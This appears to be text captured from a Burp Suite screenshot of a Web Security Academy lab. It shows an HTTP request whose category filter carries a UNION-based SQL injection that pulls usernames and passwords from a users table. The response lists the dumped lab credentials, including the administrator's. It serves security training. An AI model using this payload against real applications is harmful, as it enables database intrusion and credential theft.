 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Corporate+gifts'+UNION+SELECT+NULL,username||+'~'+||password+FROM+users---- HTTP/2
2 Host: 0a0700b803a9d58e86ab8b4800f70020.web-security-academy.net
3 Cookie: session=GdQO1WYh5BchqbPtj6U6yDHn2q4Ua1s6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0700b803a9d58e86ab8b4800f70020.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Home | My account
WE LIKE TO
SHOP
Corporate gifts' UNION SELECT NULL,username|| '~' ||password
FROM users----
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Tech gifts
carlos~jmc1skl68jhyx9d0kkc5
wiener~amej6nza3jlhp3ft3gvq
The Giant Enter Key View details
Folding Gadgets View details
There is No 'I' in Team View details
administrator~7n82h745biqwb8wf2v3o
Caution Sign View details